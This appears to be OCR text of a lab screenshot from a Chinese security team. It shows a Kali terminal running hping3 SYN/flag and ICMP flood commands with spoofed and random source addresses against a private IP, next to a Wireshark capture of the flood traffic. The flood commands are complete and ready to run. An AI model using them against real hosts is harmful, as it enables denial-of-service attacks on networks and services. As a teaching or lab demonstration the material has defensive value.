 应用程序 位置 终端 星期五 23:22 1
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
3293… 17.858778891 11.11.11.11 192.168.100.1 ICMP 242 Echo (ping) request id=0xf514, seq=26374/1639, ttl=64 (no response…
3293… 17.858784249 11.11.11.11 192.168.100.1 ICMP 242 Echo (ping) request id=0xf514, seq=26630/1640, ttl=64 (no response…
3293… 17.858789546 11.11.11.11 192.168.100.1 ICMP 242 Echo (ping) request id=0xf514, seq=26886/1641, ttl=64 (no response…
3293… 17.858794931 11.11.11.11 192.168.100.1 ICMP
3293… 17.858800067 11.11.11.11 192.168.100.1 ICMP
3293… 17.858805629 11.11.11.11 192.168.100.1 ICMP
3293… 17.858810935 11.11.11.11 192.168.100.1 ICMP
3293… 17.858816382 11.11.11.11 192.168.100.1 ICMP
3293… 17.858821824 11.11.11.11 192.168.100.1 ICMP
3293… 17.858827353 11.11.11.11 192.168.100.1 ICMP
3293… 17.858832687 11.11.11.11 192.168.100.1 ICMP
Frame 329338: 242 bytes on wire ( bits), 242 bytes captured (193
Ethernet II, Src: Parallel_ee:03:2f (00:1c:42:ee:03:2f), Dst: Paral
Internet Protocol Version 4, Src: 11.11.11.11, Dst: 192.168.100.1
Internet Control Message Protocol
0000 00 1c 42 00 00 18 00 1c 42 ee 03 2f 08 00 45 00 ··B····· B·
0010 00 e4 66 55 00 00 40 01 d9 04 0b 0b 0b 0b c0 a8 ··fU··@·
0020 64 01 08 00 11 62 f5 14 6f 06 58 58 58 58 58 58 d····b·· o·XX
0030 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXX
0040 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXX
0050 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXX
0060 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXX
0070 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXX
0080 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0090 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
00a0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
00b0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
00c0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
wireshark_eth0_20200313232156_AO4fCU.pcapng 分组: 329340 · 已显示: 329340 (100.0%) · 已丢弃: 0 (0.0%) 配置：Default
root@kali-linux: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali-linux: ~ root@kali-linux: ~
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~# hping3 -SARUPF -p 80 --flood --rand-source 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): RSAFPU set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
628439 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~# hping3 -q -n -d 200 –icmp –flood -a 11.11.11.11 192.168.100.1
hping3: you must specify only one target host at a time
root@kali-linux:~# hping3 -q -n -d 200 –icmp –flood -a 11.11.11.11 192.168.100.1
hping3: you must specify only one target host at a time
root@kali-linux:~# hping3 -q -n -d 200 –icmp –flood -a 11.11.11.11 192.168.100.1
hping3: you must specify only one target host at a time
root@kali-linux:~# hping3 -q -n -d 200 --icmp --flood -a 11.11.11.11 192.168.100
.1
HPING 192.168.100.1 (eth0 192.168.100.1): icmp mode set, 28 headers + 200 data b
ytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
329329 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~#
Tide安全团队